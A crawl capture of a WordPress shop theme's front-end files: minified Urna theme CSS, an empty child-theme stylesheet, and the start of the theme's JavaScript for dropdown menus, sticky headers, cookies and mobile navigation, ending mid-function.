.btn-theme{border:1px solid #e5e5e5;padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;background:#f5f5f5;color:var(--btn-color-black);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center}.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{background:#e8e8e8;outline:0;color:var(--btn-color-black)}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}
.btn-theme-2{border-width:1px;border-style:solid;border-color:var(--tb-theme-color);background:var(--tb-theme-color);color:var(--btn-color-white);padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;letter-spacing:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;text-align:center;position:relative}.btn-theme-2:hover,.btn-theme-2:focus,.btn-theme-2:active:hover{background:var(--tb-theme-color-hover);border-color:var(--tb-theme-color-hover);outline:0;color:var(--btn-color-white)}
.btn-theme-2 i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}button.btn-close{position:absolute;top:-10px;right:-10px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111}
button.btn-close i{font-size:12px;font-weight:600;line-height:23px;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:var(--tb-theme-color)}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1200px}}.new-input{display:none}.new-input+span,.new-input+label{display:table}.new-input+span:before,.new-input+label:before{content:'\e934';background:#fff;font-family:'linearicons';color:var(--tb-theme-color);width:17px;line-height:15px;text-align:center;border:1px solid #ddd;font-weight:bold;display:inline-block;margin-right:7px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
.new-input:checked+span:before,.new-input:checked+label:before{font-size:12px}#tbay-header .container{position:relative}#tbay-header .header-main{padding:0}#tbay-header .header-main .header-right .tbay-login{margin-top:-2px}#tbay-header .header-main .header-right .tbay-login .hidden-xs{display:none}#tbay-header .header-main .header-right .top-cart .cart-icon{margin-top:-5px}#tbay-header .header-main .header-right .top-cart .cart-icon .mini-cart-items{top:4px;left:auto;right:-10px}#tbay-header .header-main .header-right .top-wishlist{margin-top:-2px}
#tbay-header .header-main .header-right .search{margin-top:7px;position:relative;z-index:300}#tbay-header .header-main .header-right .canvas-menu-sidebar{margin-top:4px}#tbay-header .header-right>div{padding:0 11px}#tbay-header i:not(.linear-icon-cross){font-size:20px}#tbay-header nav .navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}#tbay-header nav .navbar-nav>li.active>a,#tbay-header nav .navbar-nav>li:hover>a,#tbay-header nav .navbar-nav>li:focus>a{color:#000}
#tbay-header nav .navbar-nav>li:first-child>a{padding-left:13px}#tbay-header nav .navbar-nav>li>a{color:#888;font-size:15px;text-transform:capitalize;font-weight:400}#tbay-header nav .navbar-nav>li>a:focus{color:#000}#tbay-header .tbay-login .account-menu{top:62px;left:auto;right:0}#tbay-header .tbay-login .account-menu::before{content:'';width:100%;height:23px;position:absolute;background:transparent;bottom:100%;left:0;right:auto}#tbay-header .tbay-login>a span{display:none}
.tbay-addon-vertical .product-block .name{line-height:1.5;margin:0 0 5px}.tbay-addon-vertical .product-block .name a{position:relative;-webkit-transition:linear .25s;-o-transition:linear .25s;transition:linear .25s;background:linear-gradient(to bottom,black 0,black 98%);-webkit-background-size:0 1px;-moz-background-size:0 1px;-ms-background-size:0 1px;-o-background-size:0 1px;background-size:0 1px;background-repeat:no-repeat;background-position:left 100%}.tbay-addon-vertical .product-block .name a:hover{color:#000;background-size:100% 1px}
.sticky-header .cart-popup .dropdown-menu{top:69px}.sticky-header.sticky-box .cart-popup .dropdown-menu{top:62px}.sticky-header.sticky-box .tbay-login .account-menu{top:55px}#tbay-search-form-canvas.tbay-search-form .button-group:before{color:#333}.tbay-footer{margin-top:58px}body .tbay-footer{background:#000;padding:36px 0 26px 0;padding-top:36px !important}body .tbay-footer p{color:#fff}.tbay-footer .tbay-addon-social{margin-bottom:30px !important}.tbay-footer .tbay-addon-social ul li{margin-right:17px;margin-left:0}
.tbay-footer .tbay-addon-social ul li a{color:#fff}.tbay-footer .tbay-addon-social ul li a:hover{color:#666}.tbay-footer .tbay-copyright{border:0;padding:0;margin-top:0}.tbay-footer .tbay-copyright p{color:#666;font-size:14px}.footer .tbay-addon.tbay-addon-newsletter{padding:0}.footer .tbay-addon.tbay-addon-newsletter>h3{text-transform:capitalize;padding-bottom:0;font-size:20px;line-height:25px;width:44%;color:#fff}.footer .tbay-addon.tbay-addon-newsletter>div{width:56%}.footer .tbay-addon.tbay-addon-newsletter .input-group{cursor:pointer}
.footer .tbay-addon.tbay-addon-newsletter .input-group:after{position:absolute;width:100%;left:0;right:auto;height:1px;content:'';bottom:5px;background:#333}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-newletter{border:0;background:transparent;padding:0;padding-left:3px;padding-right:0}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn{width:40px}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn:before{content:'\e696';font-family:'linearicons';position:absolute;top:50%;left:auto;right:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);z-index:99;font-size:18px;pointer-events:none;color:#ddd}
.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input{padding:0;font-size:0;background:transparent;border:0;width:100%}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:hover,.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:focus,.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:active{background:transparent}.product-block .name{font-size:15px}.rev_slider_wrapper .tp-caption i{display:inline-block;vertical-align:middle;margin-left:3px;margin-right:0}
.tparrows.revo-tbay{background:transparent;width:auto;height:auto}.tparrows.revo-tbay:before{color:#888;font-size:25.24px}.tparrows.revo-tbay:hover{background:transparent}.tparrows.revo-tbay:hover::before{color:#000}.tp-bullets.revo-tbay .tp-bullet{width:13px;height:13px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;margin-right:17px;margin-left:0}.tbay-addon-features .inner{border:0;padding:0;display:block}.tbay-addon-features .inner .ourservice-heading{color:#000;font-size:19px;font-weight:600;cursor:pointer;padding-bottom:8px}
.tbay-addon-features .inner .ourservice-heading:hover{color:var(--tb-theme-color)}.tbay-addon-features .inner .description{color:#888;font-size:15px;line-height:22px}.tbay-main-content .show-all{margin-top:0 !important;text-transform:capitalize;font-size:15px}.tbay-main-content .show-all:after{content:'\e944';font-family:'linearicons';display:inline-block;margin-left:9px;margin-right:0;font-size:15px;vertical-align:middle}.faq-heading .tbay-addon-title,.tbay-addon.faq-heading .tbay-addon-title{text-align:left}
.tbay-addon-brands .item img{opacity:.25 !important;filter:alpha(opacity=25) !important}.woocommerce .singular-shop.archive-full .tbay-addon.related,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related,body .singular-shop.archive-full .tbay-addon.related,body .singular-shop.inner-sidebar .tbay-addon.related{background:#fff}.woocommerce .singular-shop.archive-full .tbay-addon.related::before,.woocommerce .singular-shop.archive-full .tbay-addon.related::after,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related::before,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related::after,body .singular-shop.archive-full .tbay-addon.related::before,body .singular-shop.archive-full .tbay-addon.related::after,body .singular-shop.inner-sidebar .tbay-addon.related::before,body .singular-shop.inner-sidebar .tbay-addon.related::after{display:none}
.tbay-addon.tbay-addon-social .tbay-addon-title{text-align:left}.tbay-addon.tbay-addon-social .tbay-addon-title .subtitle{padding:0}.sidebar-content-wrapper .language-sidebar{margin-top:30px}.sidebar-content-wrapper .language-sidebar a:hover{color:var(--tb-theme-color)}.woocs_price_code{font-size:16px}@media(min-width:1200px){.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding-top:25px !important;padding-bottom:33px}.tbay-homepage-demo .tbay-addon-products .owl-carousel .slick-dots{margin:22px 9px 22px}
}@media(max-width:1199px){#tbay-header .navbar-nav.megamenu>li>a{padding:28px 5px 27px}}@media(min-width:1200px){#tbay-header .navbar-nav.megamenu>li>a{padding:28px 13px 27px}#tbay-header .header-main.sticky-header.sticky-box .navbar-nav.megamenu>li>a{padding:20px 13px}}@media(min-width:1600px){.tbay-homepage-demo .tbay-addon-products .owl-carousel .slick-dots{margin:30px 9px 92px}.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding-bottom:133px}.tbay-homepage-demo .home-products{padding-top:147px}
.tbay-homepage-demo .tbay-addon.tbay-addon-brands.carousel{padding-top:138px;padding-bottom:150px}}@media(max-width:1024px) and (min-width:768px){.tbay-footer .tbay-addon-social .social,.tbay-footer .tbay-addon-newsletter{margin-top:0}}@media(min-width:768px){.product-block{margin:15px 0}.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button.alt{background:transparent}.tbay-homepage-demo .tbay-addon .owl-carousel,.tbay-homepage-demo .tbay-addon .row.grid{margin-right:-20px;margin-left:-20px}
.tbay-homepage-demo .tbay-addon .owl-carousel .item,.tbay-homepage-demo .tbay-addon .owl-carousel>.product,.tbay-homepage-demo .tbay-addon .row.grid .item,.tbay-homepage-demo .tbay-addon .row.grid>.product{margin:0;padding:0 20px}.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow{border:0;font-size:25.24px;width:auto;height:auto;background:none !important;border-color:0 !important;background-color:transparent !important;color:#888}.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow:hover,.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow:focus{color:#000}
.slick-dots li button{width:13px;height:13px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;margin-right:17px;margin-left:0}.tbay-homepage-demo #main-content .tbay-addon .tbay-addon-title{font-size:38px;line-height:38px;font-weight:600;text-align:center}.tbay-homepage-demo #main-content .tbay-addon .tbay-addon-title .subtitle{padding-top:12px;font-size:15px;padding-bottom:31px}.tbay-homepage-demo #main-content .tbay-addon.tbay-addon-product-tabs .has-title .tbay-addon-title{text-align:left}
.tbay-addon.tbay-addon-newsletter .tbay-addon-title{font-weight:600;text-transform:capitalize;text-align:left;font-size:20px;line-height:25px;width:44%}.tbay-addon.tbay-addon-newsletter .tbay-addon-title .subtitle{padding-top:0;padding-bottom:0}.tbay-addon.tbay-addon-newsletter>div{width:56%}.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:0}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title{text-align:left;line-height:45px;margin-top:-7px}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title .subtitle{width:100%;padding-top:8px}
.tbay-addon-product-tabs .tbay-addon-title{text-align:left}.tbay-addon-product-tabs .tbay-addon-title .subtitle{padding-top:12px;padding-bottom:0}.tbay-addon-product-tabs .tabs-list{margin-top:19px !important}.tbay-addon-product-tabs .tabs-list li{margin-right:24px;margin-left:0}.tbay-addon-product-tabs .tabs-list li a{font-size:15px}}@media(min-width:991px){.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:57px}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title .subtitle{width:83%}
}@media(min-width:992px){.tbay-addon-product-tabs .tbay-addon-title .subtitle{padding-bottom:32px}}@media(max-width:991px){.tbay-footer .tbay-addon-newsletter .tbay-addon-title{line-height:unset;width:auto;text-align:left}.tbay-footer .tbay-addon-newsletter.tbay-addon{background:transparent}.tbay-addon-product-tabs .tabs-list{text-align:left}.footer .tbay-addon.tbay-addon-newsletter>div,.footer .tbay-addon.tbay-addon-newsletter h3{width:100%}}@media(min-width:768px) and (max-width:1599px){.tbay-homepage-demo .tbay-addon.tbay-addon-brands.carousel{padding-top:38px;padding-bottom:30px}
.tbay-homepage-demo .home-products{padding-top:57px}.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding:35px 0}}@media(max-width:767px){.tbay-addon.tbay-addon-brands.carousel{padding:0}.tbay-addon-products.tbay-addon-product-tabs{padding-top:0}.tbay-addon.tbay-addon-features{padding:0}.tbay-footer .tbay-addon-newsletter{margin:0}.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:0}}@media(max-width:480px){.tbay-addon-features .inner .ourservice-heading{font-size:17px;line-height:30px}
.tbay-addon-features:not(.style-2) .row>.feature-box{margin:0 !important}.footer .tbay-addon.tbay-addon-newsletter{margin:0;margin-top:20px}.footer .tbay-addon.tbay-addon-newsletter>h3,.footer .tbay-addon.tbay-addon-newsletter>div{width:100%}.tbay-addon-features .feature-box:last-child .inner .fbox-content,.tbay-addon-features .feature-box:nth-last-child(2) .inner .fbox-content{padding:30px 0 0}.tbay-addon.tbay-addon-features{padding:20px 0}.tbay-addon .tbay-addon-title{font-size:28px;font-weight:600}
.tbay-addon.text-special .subtitle{margin-top:15px}.tbay-addon.tbay-addon-products .subtitle{margin-top:15px}.product-block .image{padding:0}.tbay-addon-products.tbay-addon-product-tabs{padding-top:60px}.product-block .name{line-height:23px}}#tbay-search-form-canvas.v4 button{color:#888;font-style:italic;font-size:13px;display:inline-block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v4 button i{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-size:17px;color:#000;line-height:38px;margin-left:9px;margin-right:0;display:inline-block}
#tbay-search-form-canvas.v4 button:hover,#tbay-search-form-canvas.v4 button:hover i{color:var(--tb-theme-color)}#tbay-search-form-canvas.v4.open .sidebar-canvas-search .sidebar-content{opacity:1;filter:alpha(opacity=100)}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content{width:100%;z-index:1000;padding:0;right:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .btn-search-close{font-size:0}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .btn-search-close i{font-size:18px;position:absolute;top:30px;right:32px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content form{top:78px;left:0;right:0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .tbay-search{font-size:32px;font-weight:500;height:70px;line-height:normal;text-align:center;border-bottom:1px solid #e5e5e5}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions{text-align:center;top:74px}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.view-all-products{display:none}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.list-header{padding:0;line-height:37px;text-align:center;margin:30px 0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb{max-width:none;display:inline-block;padding:0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb img{max-width:178px;border:0}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-group{max-width:178px;padding-top:10px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion{display:inline-block;padding:5px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category{top:32px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .category-title{display:none}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options{text-align:center;cursor:default}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li{display:inline-block;padding:0 0 0 20px !important}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li label{-webkit-transition:.2s;-o-transition:.2s;transition:.2s}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover label{color:var(--tb-theme-color)}
#tbay-search-form-canvas.v4 .autocomplete-suggestions>div .suggestion-group .suggestion-title{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#555;line-height:18px}#tbay-search-form-canvas.v4 .autocomplete-suggestions>div .suggestion-group:hover .suggestion-title{color:var(--tb-theme-color)}#tbay-search-form-canvas.v4 .autocomplete-suggestions>div.list-header .count{color:#888}#tbay-search-form-canvas.v4 .tbay-loading:after{content:"";z-index:2;position:absolute;border:2px solid #ddd;border-top-color:var(--tb-theme-color);border-radius:100%;height:40px;width:40px;top:200px;left:50%;margin-left:-20px;-webkit-animation:circle-loading .35s linear infinite;-o-animation:circle-loading .35s linear infinite;animation:circle-loading .35s linear infinite;border-top-color:var(--tb-theme-color)}

--- FILE ---
content_type: text/css
request_url: https://kiaraweb.com.ar/wp-content/themes/urna-child/style.css?ver=2.3.5
body_size: -17
content:
/**
* Theme Name: Urna Child
* Description: This is a child theme for Urna
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 2.3.5
* Template: urna
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */

--- FILE ---
content_type: application/x-javascript
request_url: https://kiaraweb.com.ar/wp-content/themes/urna/js/functions.min.js?ver=1.0
body_size: 10404
content:
"use strict";/**
 * @preserve
 * Project: Bootstrap Hover Dropdown
 * Author: Cameron Spear
 * Version: v2.2.1
 * Contributors: Mattia Larentis
 * Dependencies: Bootstrap's Dropdown plugin, jQuery
 * Description: A simple plugin to enable Bootstrap dropdowns to active on hover and provide a nice user experience.
 * License: MIT
 * Homepage: http://cameronspear.com/blog/bootstrap-dropdown-on-hover-plugin/
 */(function(a,b){var c=a();a.fn.dropdownHover=function(d){return"ontouchstart"in document?this:(c=c.add(this.parent()),this.each(function(){function e(){h.parents(".navbar").find(".navbar-toggle").is(":visible")||(b.clearTimeout(f),b.clearTimeout(g),g=b.setTimeout(function(){c.find(":focus").blur(),!0===k.instantlyCloseOthers&&c.removeClass("open"),b.clearTimeout(g),h.attr("aria-expanded","true"),i.addClass("open"),h.trigger("show.bs.dropdown")},k.hoverDelay))}var f,g,h=a(this),i=h.parent(),j={delay:a(this).data("delay"),hoverDelay:a(this).data("hover-delay"),instantlyCloseOthers:a(this).data("close-others")},k=a.extend(!0,{},{delay:500,hoverDelay:0,instantlyCloseOthers:!0},d,j);i.hover(function(a){return!(i.hasClass("open")||h.is(a.target))||void e()},function(){b.clearTimeout(g),f=b.setTimeout(function(){h.attr("aria-expanded","false"),i.removeClass("open"),h.trigger("hide.bs.dropdown")},k.delay)}),h.hover(function(a){return!(i.hasClass("open")||i.is(a.target))||void e()}),i.find(".dropdown-submenu").each(function(){var c,d=a(this);d.hover(function(){b.clearTimeout(c),d.children(".dropdown-menu").show(),d.siblings().children(".dropdown-menu").hide()},function(){var a=d.children(".dropdown-menu");c=b.setTimeout(function(){a.hide()},k.delay)})})}))},a(document).ready(function(){a("[data-hover=\"dropdown\"]").dropdownHover()})})(jQuery,window);class StickyHeader{constructor(){if(0!==jQuery("#tbay-header").length||0!==jQuery("#tbay-customize-header").length){0<jQuery("#tbay-header").length&&(this.tbayHeader=jQuery("#tbay-header"),this.tbayHeaderMain=0<jQuery("#tbay-header .header-element-sticky").length?jQuery("#tbay-header .header-element-sticky"):jQuery("#tbay-header .header-main")),0<jQuery("#tbay-customize-header").length&&(this.tbayHeader=jQuery("#tbay-customize-header"),this.tbayHeaderMain=0<jQuery("#tbay-customize-header .header-element-sticky").length?jQuery("#tbay-customize-header .header-element-sticky"):jQuery("#tbay-customize-header .header-main")),this.tbayHeader.hasClass("main-sticky-header")&&0<this.tbayHeaderMain.length&&this._initStickyHeader(),jQuery(".search-min-wrapper .btn-search-min").click(this._onClickSeachMin),jQuery(".tbay-search-form .overlay-box").click(this._onClickOverLayBox),this._intSearchOffcanvas;let a=jQuery(".element-sticky-header");0<a.length&&this._initELementStickyheader(a)}}_initStickyHeader(){var a=this,b=jQuery(window).width(),c=a.tbayHeader.outerHeight(),d=a.tbayHeaderMain.outerHeight(),e=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,f=a.tbayHeaderMain.offset().top;if(1024<=b)if(0==f||f==e){if(a.tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,f,e),a.tbayHeaderMain.addClass("sticky-1"),jQuery(window).scroll(function(){jQuery(this).scrollTop()>c?a.tbayHeaderMain.addClass("sticky-box"):a.tbayHeaderMain.removeClass("sticky-box")})}else jQuery(window).scroll(function(){if(a.tbayHeader.hasClass("main-sticky-header"))if(jQuery(this).scrollTop()>f-e){if(a.tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,f,e)}else a.tbayHeaderMain.css("top",0).css("position","relative").removeClass("sticky-header").parent().css("padding-top",0),a.tbayHeaderMain.prev().css("margin-bottom",0)})}_stickyHeaderOnDesktop(a,b,c){this.tbayHeaderMain.addClass("sticky-header").css("top",c).css("position","fixed"),0==b||b==c?this.tbayHeaderMain.parent().css("padding-top",a):this.tbayHeaderMain.prev().css("margin-bottom",a)}_onClickSeachMin(){jQuery(".tbay-search-form.tbay-search-min form").toggleClass("show"),jQuery(this).toggleClass("active")}_onClickOverLayBox(){jQuery(".search-min-wrapper .btn-search-min").removeClass("active"),jQuery(".tbay-search-form.tbay-search-min form").removeClass("show")}_intSearchOffcanvas(){jQuery("[data-toggle=\"offcanvas-main-search\"]").on("click",function(){jQuery("#wrapper-container").toggleClass("show"),jQuery("#tbay-offcanvas-main").toggleClass("show")});let a=jQuery("#tbay-offcanvas-main, .search");jQuery(window).on("click.Bst",function(b){0!=a.has(b.target).length||a.is(b.target)||(jQuery("#wrapper-container").removeClass("show"),jQuery("#tbay-offcanvas-main").removeClass("show"))})}_initELementStickyheader(a){var b=a.first();let c=this;var d=!1,e=0,f=0;if(0!==b.parents(".tbay_header-template").length){var g=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,h=b.offset().top-jQuery(window).scrollTop()-g,i=h;b.prevAll().each(function(){f+=jQuery(this).outerHeight()}),a.each(function(){0<jQuery(this).parents(".element-sticky-header").length||(e+=jQuery(this).outerHeight())}),c._initELementStickyheaderContent(h,i,e,f,a,b,g,d),jQuery(window).scroll(function(){d=!0,0===jQuery(window).scrollTop()&&(i=0),c._initELementStickyheaderContent(h,i,e,f,a,b,g,d)})}}_initELementStickyheaderContent(a,b,c,d,e,f,g,h){if(jQuery(window).scrollTop()<d&&h||0===jQuery(window).scrollTop()&&h){if(f.parent().children().first().hasClass("element-sticky-header"))return;f.css("top",""),b===a||0===b?e.last().next().css("padding-top",""):f.prev().css("margin-bottom",""),f.parent().css("padding-top",""),e.each(function(){jQuery(this).removeClass("sticky"),0<jQuery(this).prev(".element-sticky-header").length&&jQuery(this).css("top","")})}else{if(jQuery(window).scrollTop()<d&&!h)return;e.each(function(){if(!(0<jQuery(this).parents(".element-sticky-header").length)&&(jQuery(this).addClass("sticky"),0<jQuery(this).prevAll(".element-sticky-header").length)){let a=0;jQuery(this).prevAll(".element-sticky-header").each(function(){a+=jQuery(this).outerHeight()}),jQuery(this).css("top",a+g)}}),f.css("top",g),b===a||0===b?(f.addClass("sticky"),f.parent().css("padding-top",c)):f.prev().css("margin-bottom",c)}}}const TREE_VIEW_OPTION_MEGA_MENU={animated:300,collapsed:!0,unique:!0,persist:"location"},TREE_VIEW_OPTION_MOBILE_MENU={animated:300,collapsed:!0,unique:!0,hover:!1},DEVICE={ANDROID:/Android/i,BLACK_BERRY:/BlackBerry/i,IOS:/iPhone|iPad|iPod/i,OPERA:/Opera Mini/i,WINDOW:/IEMobile/i,ANY:/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i};let tbaysetCookie=(a,b,c)=>{var e=new Date;e.setTime(e.getTime()+1e3*(60*(60*(24*c))));var d="expires="+e.toUTCString();document.cookie=a+"="+b+"; "+d+";path=/"},tbaygetCookie=a=>{for(var b,d=a+"=",e=decodeURIComponent(document.cookie),f=e.split(";"),g=0;g<f.length;g++){for(b=f[g];" "==b.charAt(0);)b=b.substring(1);if(0==b.indexOf(d))return b.substring(d.length,b.length)}return""},isDevice=a=>{navigator.userAgent.match(a)};class Mobile{constructor(){this._topBarDevice(),this._fixVCAnimation(),this._mobileMenu(),this._SidebarShopMobile(),this._SearchFocusActive(),this._SearchOnClickSearchHeader(),this._PopupLoginMobile(),this._Select_change_form(),jQuery(window).scroll(()=>{this._topBarDevice(),this._fixVCAnimation()})}_topBarDevice(){var a=jQuery(window).scrollTop(),b=jQuery(".topbar-device-mobile").height(),c=jQuery(window).scrollTop();jQuery(".topbar-device-mobile").toggleClass("active",a<=b),jQuery("#tbay-mobile-menu").toggleClass("offsetop",0==c)}_fixVCAnimation(){if(0<jQuery(".wpb_animate_when_almost_visible").length&&!jQuery(".wpb_animate_when_almost_visible").hasClass("wpb_start_animation")){let b=jQuery(window).height(),c=jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)");var a=c.offset().top-jQuery(window).scrollTop();isDevice(DEVICE.ANY)?c.removeClass("wpb_animate_when_almost_visible"):a<b-50&&c.addClass("wpb_start_animation animated")}}_mobileMenu(){jQuery("[data-toggle=\"offcanvas\"], .btn-offcanvas").click(function(){jQuery("#wrapper-container").toggleClass("active"),jQuery("#tbay-mobile-menu").toggleClass("active")}),jQuery("#main-mobile-menu .caret").click(function(){jQuery("#main-mobile-menu .dropdown").removeClass("open"),jQuery(event.target).parent().addClass("open")})}_SidebarShopMobile(){let a=jQuery(".button-filter-mobile"),b=jQuery(".filter-mobile .close");a.on("click",function(){jQuery(".filter-mobile").addClass("active"),jQuery("body").addClass("filter-mobile-active")}),b.on("click",function(){jQuery(".filter-mobile").removeClass("active"),jQuery("body").removeClass("filter-mobile-active")});let c=jQuery(window),d=jQuery(".filter-mobile .content, .button-filter-mobile, .filter-mobile .close");c.on("click.Bst,click touchstart tap",a=>{jQuery(".filter-mobile").hasClass("active")&&(0!=d.has(a.target).length||d.is(a.target)||(jQuery(".filter-mobile").removeClass("active"),jQuery("body").removeClass("filter-mobile-active")))})}_SearchFocusActive(){let a=jQuery(".tbay-search-mobile .tbay-search"),b=jQuery(".tbay-search-mobile .button-search-cancel");a.focusin(function(){jQuery(a.parents("#tbay-mobile-menu-navbar")).addClass("search-mobile-focus"),a.parent().find(".button-search-cancel").addClass("cancel-active")}),b.on("click",function(){jQuery(b.parents("#tbay-mobile-menu-navbar")).removeClass("search-mobile-focus"),b.removeClass("cancel-active")})}_SearchOnClickSearchHeader(){let a=jQuery(".search-device .search-icon"),b=jQuery(".search-device .button-search-cancel");a.on("click",function(){jQuery(a.parent()).addClass("active-search-mobile")}),b.on("click",function(){jQuery(b.parents(".search-device")).removeClass("active-search-mobile"),b.removeClass("cancel-active")})}_PopupLoginMobile(){let a=jQuery(".mmenu-account .popup-login a, .footer-device-mobile > .device-account > a.popup-login");a.on("click",function(){let b=jQuery("#tbay-mobile-menu-navbar").data("mmenu");jQuery("#custom-login-wrapper").modal("show"),jQuery(a.parents("#tbay-mobile-menu-navbar")).removeClass("mm-menu_opened"),b.close()})}_Select_change_form(){jQuery(".topbar-device-mobile > form select").on("change",function(){this.form.submit()})}}class AccountMenu{constructor(){this._slideToggleAccountMenu(".tbay-login"),this._slideToggleAccountMenu(".topbar-mobile"),this._urnaClickNotMyAccountMenu()}_urnaClickNotMyAccountMenu(){let a=jQuery(window);var b=jQuery(".tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button");a.on("click.Bst",function(a){0!=b.has(a.target).length||b.is(a.target)||(jQuery(".tbay-login .dropdown .account-menu").slideUp(500),jQuery(".topbar-mobile .dropdown .account-menu").slideUp(500))})}_slideToggleAccountMenu(a){jQuery(a).find(".dropdown .account-button").click(function(){jQuery(a).find(".dropdown .account-menu").slideToggle(500)})}}class BackToTop{constructor(){this._init()}_init(){jQuery(window).scroll(function(){var a=400<jQuery(this).scrollTop();0<jQuery(".tbay-to-top").length&&jQuery(".tbay-to-top").toggleClass("active",a),0<jQuery(".tbay-category-fixed").length&&jQuery(".tbay-category-fixed").toggleClass("active",a)}),(0<jQuery("#back-to-top-mobile").length||0<jQuery("#back-to-top").length)&&jQuery("#back-to-top-mobile, #back-to-top").click(this._onClickBackToTop)}_onClickBackToTop(){jQuery("html, body").animate({scrollTop:"0px"},800)}}class CanvasMenu{constructor(){this._init(),this._remove_click_Outside(),this._initCanvasMenuSidebar(),this._initCanvasMenu()}_init(){jQuery("#tbay-offcanvas-main .btn-toggle-canvas").on("click",function(){jQuery("#wrapper-container").removeClass("active")}),jQuery("#main-menu-offcanvas .caret").click(function(){return jQuery("#main-menu-offcanvas 